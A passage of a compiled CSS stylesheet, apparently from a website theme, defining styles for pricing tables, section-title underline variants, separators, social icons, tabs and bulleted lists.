      margin-bottom: 0;
      margin-top: 0; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing {
    margin-bottom: 15px;
    margin-top: 15px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
      color: #999;
      font-weight: 400;
      font-size: 48px; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-content {
    margin-bottom: 25px;
    margin-top: 20px; }
    .tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul {
      list-style: none; }
      .tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li {
        color: #888;
        font-size: 15px;
        padding: 7px 0 7px 0;
        position: relative; }
  .tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
    position: absolute;
    top: 20px;
    right: -135px;
    background-color: #ff6445;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 340px;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    line-height: 1;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    display: block; }
  .tm-sc-pricing-table.pricing-list-bordered .pricing-table-content ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    padding-top: 9px;
    padding-bottom: 9px; }
  .tm-sc-pricing-table.pricing-list-bullet .pricing-table-content ul li {
    padding-left: 20px; }
    .tm-sc-pricing-table.pricing-list-bullet .pricing-table-content ul li:before {
      border: none;
      color: #777;
      content: "\f00c";
      font-family: fontawesome;
      font-size: 15px;
      padding: 0;
      left: 0;
      position: absolute;
      top: 6px; }
  .tm-sc-pricing-table.pricing-table-box-shadow {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.07); }
  .tm-sc-pricing-table.pricing-table-featured {
    z-index: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .tm-sc-pricing-table.pricing-table-hover-effect:hover {
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    transform: translateY(-20px); }
  .tm-sc-pricing-table.pricing-table-hover-effect.pricing-table-featured:hover {
    -webkit-transform: translateY(-20px) scale(1.1);
    -ms-transform: translateY(-20px) scale(1.1);
    -o-transform: translateY(-20px) scale(1.1);
    -moz-transform: translateY(-20px) scale(1.1);
    transform: translateY(-20px) scale(1.1); }
  .tm-sc-pricing-table.pricing-table-style1 {
    padding: 0; }
    .tm-sc-pricing-table.pricing-table-style1 .pricing-table-inner {
      padding: 30px; }
    .tm-sc-pricing-table.pricing-table-style1 .pricing-table-title-area {
      padding-bottom: 0;
      padding-top: 0; }
  .tm-sc-pricing-table.pricing-table-style3 {
    text-align: center; }
    .tm-sc-pricing-table.pricing-table-style3 .pricing-table-content ul {
      text-align: left; }
  .tm-sc-pricing-table.pricing-table-style4 {
    text-align: center; }
  .tm-sc-pricing-table.pricing-table-style5 {
    padding: 0;
    text-align: center; }

body.tm-dark-layout .tm-sc-pricing-table {
  background-color: #151515; }

/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
*/
.tm-sc-section-title {
  margin-bottom: 60px; }
  .tm-sc-section-title .title-wrapper {
    margin-bottom: 20px;
    position: relative; }
    .tm-sc-section-title .title-wrapper .title {
      margin-top: -6px;
      line-height: 1;
      position: relative;
      z-index: 0; }
      .tm-sc-section-title .title-wrapper .title .title-shadow-text {
        position: absolute;
        left: 0;
        right: 0;
        z-index: -1;
        color: #ddd;
        font-size: 6rem;
        opacity: 0.4;
        top: -40px; }
        @media (max-width: 767.98px) {
          .tm-sc-section-title .title-wrapper .title .title-shadow-text {
            font-size: 4rem;
            top: -20px; } }
      .tm-sc-section-title .title-wrapper .title span {
        line-height: 1; }
    .tm-sc-section-title .title-wrapper .subtitle {
      position: relative;
      z-index: 1;
      font-family: "Poppins", sans-serif;
      font-size: 18px;
      font-style: italic;
      font-weight: 600;
      letter-spacing: .06em;
      color: #88898b; }
    .tm-sc-section-title .title-wrapper :first-child {
      margin-top: 0; }
    .tm-sc-section-title .title-wrapper .paragraph {
      font-size: 1.13rem;
      position: relative; }
  .tm-sc-section-title.line-bottom-style1-image-icon .title-wrapper:after {
    background: url("../images/line-bottom-style1-image-icon.png") no-repeat;
    bottom: -20px;
    border-radius: 10px;
    content: "";
    height: 20px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 66px; }
  .tm-sc-section-title.line-bottom-style1-image-icon.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style1-image-icon.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
    background-color: #aaa;
    bottom: -25px;
    border-radius: 10px;
    content: "";
    height: 4px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 50px; }
  .tm-sc-section-title.line-bottom-style2-solid-line.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style2-solid-line.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
    border: 1px solid #aaa;
    bottom: -13px;
    border-radius: 10px;
    content: "";
    height: 4px;
    left: 0;
    margin-top: 0;
    position: absolute;
    width: 50px; }
  .tm-sc-section-title.line-bottom-style3-bordered-line.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style3-bordered-line.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 3px;
      width: 35px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style4-attached-double-lines1.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 3px;
      width: 35px;
      left: 20px;
      bottom: -13px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style5-attached-double-lines2.text-right .title-wrapper:after {
    left: auto;
    right: 20px; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper:before {
      content: "";
      background: #ddd;
      position: absolute;
      height: 2px;
      width: 70px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style6-bold-double-lines .title-wrapper:after {
      position: absolute;
      background: #eee;
      content: "";
      height: 2px;
      width: 35px;
      left: 0;
      bottom: -18px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style6-bold-double-lines.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:before {
      content: "";
      background: #d3c6c6;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -24px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
      position: absolute;
      background: #333;
      content: "";
      height: 7px;
      width: 35px;
      left: 20px;
      bottom: -25px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style7-double-lines.text-right .title-wrapper:after {
    left: auto;
    right: 20px; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
      position: absolute;
      background: #999;
      content: "";
      height: 10px;
      width: 10px;
      left: 0;
      bottom: -16px;
      border-radius: 6px; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style8-line-with-circle.text-right .title-wrapper:after {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper {
    position: relative; }
    .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:before {
      content: "";
      background: #eee;
      position: absolute;
      height: 3px;
      width: 110px;
      left: 0;
      bottom: -13px;
      border-radius: 6px; }
    .tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
      position: absolute;
      background: #999;
      content: "";
      height: 10px;
      width: 10px;
      left: 0;
      bottom: -16px; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-center .title-wrapper:before {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-center .title-wrapper:after {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-right .title-wrapper:before {
    left: auto;
    right: 0; }
  .tm-sc-section-title.line-bottom-style9-line-with-square.text-right .title-wrapper:after {
    left: auto;
    right: 0; }

@media (max-width: 767.98px) {
  .tm-sc-section-title .title-wrapper h4.title {
    font-size: 1.3846em; } }

/*
 * Shortcode: Separators.scss
 * -----------------------------------------------
*/
.title-separator {
  border-top-style: solid;
  border-top-width: 1px;
  font-size: 16px;
  height: auto;
  line-height: 20px;
  margin: 10px 0;
  width: 70%; }
  .title-separator span {
    background: #fff none repeat scroll 0 0;
    border-radius: 2px;
    letter-spacing: 0.2em;
    padding: 2px 10px;
    position: relative;
    text-transform: uppercase;
    top: -12px; }

.separator {
  color: #c0c0c0;
  line-height: 1.2em;
  margin: 30px auto;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .separator::before, .separator::after {
    border-bottom: 1px solid #eee;
    content: "";
    display: inline-block;
    height: .65em;
    margin: 0 -4px 0 -100%;
    vertical-align: top;
    width: 50%; }
  .separator::after {
    margin: 0 -100% 0 0; }
  .separator i, .separator span, .separator a {
    display: inline-block;
    margin: 0 20px 0 24px;
    font-size: 20px; }
  .separator.separator-left, .separator.left i {
    float: left;
    margin: 2px 50px 0 0; }
  .separator.right i {
    float: right;
    margin: 0 0 2px 50px; }
  .separator.separator-medium-line {
    margin: 10px auto;
    width: 20%; }
  .separator.separator-small-line {
    width: 10%; }
  .separator.separator-rouned i, .separator.separator-border-rouned i {
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px;
    left: 0;
    line-height: 40px;
    margin: -12px auto auto;
    position: absolute;
    right: 0;
    width: 40px; }
  .separator.separator-border-rouned i {
    background: transparent;
    border: 1px solid #f5f5f5; }
  .separator.separator-rouned.separator-rouned-left i {
    margin: -12px auto auto;
    right: auto;
    left: 0; }
  .separator.separator-rouned.separator-rouned-right i {
    margin: -12px auto auto;
    right: 0;
    left: auto; }
  .separator.dotted::before, .separator.dotted::after {
    border-bottom: 2px dotted #c0c0c0; }

/*
 * Shortcode: styled-icons.scss
 * -----------------------------------------------
*/
.styled-icons li {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 0;
  padding-left: 0 !important; }

.styled-icons a {
  border: 2px solid transparent;
  color: #333;
  display: inline-block;
  font-size: 16px;
  height: 36px;
  line-height: 2;
  margin-right: 4px;
  position: relative;
  text-align: center;
  text-decoration: none;
  width: 36px;
  transition: all 0.2s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .styled-icons a {
      transition: none; } }
  .styled-icons a i {
    height: 100%;
    line-height: 1.9;
    position: relative;
    top: 0;
    width: 100%; }
  .styled-icons a:hover {
    background-color: #333;
    color: #fff; }

.styled-icons.styled-icons-effect-rollover a {
  overflow: hidden;
  vertical-align: middle; }
  .styled-icons.styled-icons-effect-rollover a:hover i {
    top: -100%; }

.styled-icons.styled-icons-effect-rotate a:hover i {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.styled-icons.icon-bordered a {
  border-color: #555; }
  .styled-icons.icon-bordered a:hover {
    background-color: #555;
    color: #fff; }

.styled-icons.icon-gray a {
  background-color: #eee;
  color: #111; }
  .styled-icons.icon-gray a:hover {
    background-color: #d5d5d5;
    color: black; }

.styled-icons.icon-gray.icon-bordered a {
  background-color: transparent;
  border-color: #eee;
  color: #eee; }
  .styled-icons.icon-gray.icon-bordered a:hover {
    background-color: #eee;
    border-color: #eee;
    color: #111; }

.styled-icons.icon-white a {
  background-color: #fff;
  color: #222; }
  .styled-icons.icon-white a:hover {
    background-color: #e6e6e6;
    color: black; }

.styled-icons.icon-white.icon-bordered a {
  background-color: transparent;
  border-color: #fff;
  color: #fff; }
  .styled-icons.icon-white.icon-bordered a:hover {
    background-color: #fff;
    border-color: #fff;
    color: #222; }

.styled-icons.icon-dark a {
  background-color: #333;
  color: #fff; }
  .styled-icons.icon-dark a:hover {
    background-color: black;
    color: #f2f2f2; }

.styled-icons.icon-dark.icon-bordered a {
  background-color: transparent;
  border-color: #333;
  color: #333; }
  .styled-icons.icon-dark.icon-bordered a:hover {
    background-color: #333;
    color: #fff; }

.styled-icons.icon-default a {
  height: 32px;
  margin-right: 0;
  width: 32px; }

.styled-icons.icon-rounded a {
  border-radius: 3px; }

.styled-icons.icon-circled a {
  border-radius: 50%; }

.styled-icons.icon-xs a {
  font-size: 12px;
  height: 25px;
  width: 25px; }

.styled-icons.icon-sm a {
  font-size: 14px;
  height: 30px;
  width: 30px; }

.styled-icons.icon-md a {
  font-size: 20px;
  height: 45px;
  width: 45px; }

.styled-icons.icon-lg a {
  font-size: 23px;
  height: 50px;
  width: 50px; }

.styled-icons.icon-xl a {
  font-size: 28px;
  height: 60px;
  width: 60px; }

.styled-icons.styled-icons-brand a {
  color: #fff; }

/*
 * Shortcode: Tabs.scss
 * -----------------------------------------------
*/
.tab-content {
  padding: 15px;
  border: 1px solid #eee; }
  .tab-content table p {
    margin: 0;
    margin-bottom: 0px; }
  .tab-content p {
    margin-bottom: 10px;
    font-size: 14px; }
  .tab-content .table th, .tab-content .table td {
    font-size: 14px; }

.nav-tabs {
  border: none; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li.active a,
    .nav-tabs > li.active a:hover,
    .nav-tabs > li.active a:focus {
      color: #111;
      background-color: #f8f8f8; }
    .nav-tabs > li > a {
      border-radius: 0;
      font-size: 16px;
      color: #555;
      padding: 12px 20px;
      margin-right: 0; }
      .nav-tabs > li > a .fa {
        margin-right: 10px; }
      .nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
        color: #333;
        background-color: transparent; }
      .nav-tabs > li > a i {
        font-size: 32px;
        margin-right: 20px;
        vertical-align: middle; }

/* -------- Nav Tabs ---------- */
.nav-tabs > li {
  text-align: center; }
  .nav-tabs > li > a i {
    display: block;
    font-size: 48px;
    margin-right: 0;
    margin-bottom: 10px;
    vertical-align: middle; }

/* -------- Horizontal-Tab-Centered ---------- */
.horizontal-tab-centered .nav-pills {
  display: inline-block; }
  .horizontal-tab-centered .nav-pills > li > a {
    background: #eee;
    color: #555;
    font-size: 14px;
    padding: 8px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    text-transform: capitalize; }
    .horizontal-tab-centered .nav-pills > li > a:hover {
      color: #fff; }
    .horizontal-tab-centered .nav-pills > li > a i {
      font-size: 14px;
      margin-right: 8px; }
  .horizontal-tab-centered .nav-pills > li.active > a,
  .horizontal-tab-centered .nav-pills > li.active > a:hover,
  .horizontal-tab-centered .nav-pills > li.active > a:focus {
    color: #fff; }

/* -------- Horizontal-Tab Fullwide ---------- */
.horizontal-tab.fullwide .nav-tabs > li {
  width: 20%; }

/* -------- Vertical Nav-Tabs ---------- */
.vertical-tab .tab-content {
  padding: 5px 5px 20px 20px;
  border: none; }

.vertical-tab .nav-tabs > li {
  float: none;
  margin-bottom: 0; }
  .vertical-tab .nav-tabs > li > a {
    background: none;
    border-radius: 0;
    border-bottom: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    border-top: 1px solid transparent;
    border-left: 1px solid transparent;
    font-size: 14px;
    padding: 30px 0 30px 15px; }
  .vertical-tab .nav-tabs > li:first-child > a {
    border-top: 1px solid #d3d3d3 !important; }
  .vertical-tab .nav-tabs > li.active > a,
  .vertical-tab .nav-tabs > li.active > a:hover,
  .vertical-tab .nav-tabs > li.active > a:focus {
    background: none;
    border-top: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid #d3d3d3; }

.vertical-tab .small-padding .nav-tabs > li > a {
  padding: 20px 0 20px 15px; }

.vertical-tab .small-padding .nav-tabs > li > i {
  font-size: 24px; }

@media (max-width: 767.98px) {
  .vertical-tab .tab-content {
    padding: 20px 5px; }
  .nav-tabs > li > a {
    border-radius: 0;
    border-bottom: none;
    border-left: 2px solid #d3d3d3; }
  .nav-tabs > li.active > a,
  .nav-tabs > li.active > a:hover,
  .nav-tabs > li.active > a:focus {
    border-bottom: none;
    border-left: 2px solid #d3d3d3; } }

.custom-nav-tabs {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: -moz-use-text-color;
  border-image: none;
  border-style: none solid none none;
  border-width: medium 0px medium medium;
  margin-right: 53px; }
  .custom-nav-tabs > li {
    float: none;
    margin: 0 0 1px; }
    .custom-nav-tabs > li a {
      background: #eee none repeat scroll 0 0;
      border: medium none;
      border-radius: 0;
      display: block;
      font-size: 17px;
      font-weight: 700;
      line-height: 59px;
      margin: 0;
      outline: medium none;
      padding: 0;
      text-align: center;
      text-transform: uppercase; }

.custom-nav-tabs > li.active > a,
.custom-nav-tabs > li.active > a:hover,
.custom-nav-tabs > li.active > a:focus,
.custom-nav-tabs > li > a:hover,
.custom-nav-tabs > li > a:focus {
  border: medium none;
  color: #000;
  padding: 0; }

/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
*/
.tm-ordered-list ol {
  list-style: none;
  counter-reset: li; }
  .tm-ordered-list ol li {
    position: relative;
    counter-increment: li; }
    .tm-ordered-list ol li:before {
      content: "." counter(li);
      color: #333;
      display: inline-block;
      width: 1em;
      margin-left: -1.5em;
      margin-right: .5em;
      font-weight: 600;
      direction: rtl; }

.tm-ordered-list ul > li,
.tm-ordered-list ol > li {
  margin-bottom: 12px; }
  .tm-ordered-list ul > li > ul, .tm-ordered-list ul > li > ol,
  .tm-ordered-list ol > li > ul,
  .tm-ordered-list ol > li > ol {
    margin-top: 12px; }

.tm-sc-unordered-list ul > li,
.tm-sc-unordered-list ol > li {
  margin-bottom: 12px; }
  .tm-sc-unordered-list ul > li > ul, .tm-sc-unordered-list ul > li > ol,
  .tm-sc-unordered-list ol > li > ul,
  .tm-sc-unordered-list ol > li > ol {
    margin-top: 12px; }

.tm-sc-unordered-list.list-style2 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style2 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style2 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style2 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style2 ul li:before {
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style3 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style3 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style3 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style3 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style3 ul li:before {
  content: "\f061";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style4 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style4 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style4 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style4 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style4 ul li:before {
  content: "\f178";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style5 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style5 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style5 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style5 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style5 ul li:before {
  content: "\f0a9";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style6 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style6 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style6 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style6 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style6 ul li:before {
  content: "\f00c";
  font-size: 80%;
  line-height: 2; }

.tm-sc-unordered-list.list-style7 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style7 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style7 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style7 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style7 ul li:before {
  content: "\f05d";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style8 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style8 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style8 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style8 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style8 ul li:before {
  content: "\f058";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style9 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style9 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style9 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style9 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style9 ul li:before {
  content: "\f046";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style10 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style10 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style10 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style10 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style10 ul li:before {
  content: "\f28d";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style11 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style11 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style11 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style11 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style11 ul li:before {
  content: "\f046";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style12 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style12 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style12 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style12 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style12 ul li:before {
  content: "\f055";
  font-size: 90%;
  line-height: 2; }

.tm-sc-unordered-list.list-style13 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style13 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style13 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style13 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style13 ul li:before {
  content: "\f10c";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style14 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style14 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style14 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style14 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style14 ul li:before {
  content: "\f111";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style15 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style15 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style15 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style15 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style15 ul li:before {
  content: "\f105";
  line-height: 2; }

.tm-sc-unordered-list.list-style16 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style16 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style16 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style16 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style16 ul li:before {
  content: "\f054";
  font-size: 70%;
  line-height: 2; }

.tm-sc-unordered-list.list-style17 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style17 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style17 ul li {
    list-style-type: none;
    padding-left: 25px; }
    .tm-sc-unordered-list.list-style17 ul li:before {
      position: absolute;
      top: 0;
      left: 0;
      z-index: 0;
      content: "\f18e";
      font-family: "FontAwesome"; }

.tm-sc-unordered-list.list-style17 ul li:before {
  content: "\f101";
  line-height: 2; }

.tm-sc-unordered-list.list-style18 ul {
  list-style: none; }
  .tm-sc-unordered-list.list-style18 ul > li {
    position: relative; }
  .tm-sc-unordered-list.list-style18 ul li {
    list-style-type: none;
    padding-left: 25px; }
